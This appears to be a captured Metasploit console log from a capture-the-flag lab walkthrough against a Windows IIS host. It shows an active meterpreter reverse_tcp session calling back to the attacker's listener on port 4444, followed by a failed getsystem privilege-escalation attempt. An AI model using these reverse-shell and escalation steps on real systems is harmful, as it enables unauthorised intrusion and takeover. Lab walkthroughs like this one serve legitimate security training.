 Active sessions
===============
Id  Name  Type                      Information              Connection
--  ----  ----                      -----------              ----------
4         meterpreter x86/windows   IIS APPPOOL\Web @ DEVEL  10.10.14.25:4444 -> 10.10.10.5
:49171 (10.10.10.5)
msf6 payload(windows/meterpreter/reverse_tcp) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > use priv
[!] The "priv" extension has already been loaded.
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h        Help Banner.
-t <opt>  The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
4 : Named Pipe Impersonation (RPCSS variant)
meterpreter > get system -t 0
[-] Unknown command: get
meterpreter > getsystem -t 0
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. T
he following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > background
[*] Backgrounding session 4...
msf6 payload(windows/meterpreter/reverse_tcp) >